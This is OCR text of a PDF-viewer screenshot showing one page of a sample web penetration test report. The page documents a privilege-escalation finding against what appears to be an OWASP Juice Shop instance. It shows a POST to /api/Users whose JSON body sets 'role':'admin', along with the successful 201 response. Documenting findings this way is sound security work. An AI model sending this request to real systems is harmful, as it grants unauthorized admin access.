 SecureIdeasSampleWebPenTestReport.pdf - Foxit PhantomPDF
FILE HOME CONVERT EDIT ORGANIZE COMMENT VIEW FORM PROTECT SHARE HELP
roue
N PRE SOUTENANCE DE M... SecureIdeasSampleWebP...
application/json header, and a few basic account flags added into the body of the request. As
shown in the following screenshot, this POST request was used to successfully create an admin
user account, giving it the admin role.
POST http://juice-shop.wtf/api/Users Send
Params Auth Headers (9) Body Pre-req. Tests Settings
raw Text
1 {"email":"admin","password":"admin","role":"admin"}
Body Cookies Headers (12) Test Results Status: 201 Created Time: 188ms Size: 628 B S
Pretty Raw Preview Visualize BETA
{"status":"success","data":{"username":"","lastLoginIp":"0.0.0.0","profileImage":"default.svg","isActive"
:true,"id":16,"email":"admin","role":"admin","updatedAt":"2020-01-23T20:39:38:330Z","createdAt":"2020
-01-23T20:39:38:330Z","deletedAt":null}}
7 / 21 186.76%
Taper ici pour rechercher ENG 19:46
04/07/2021 8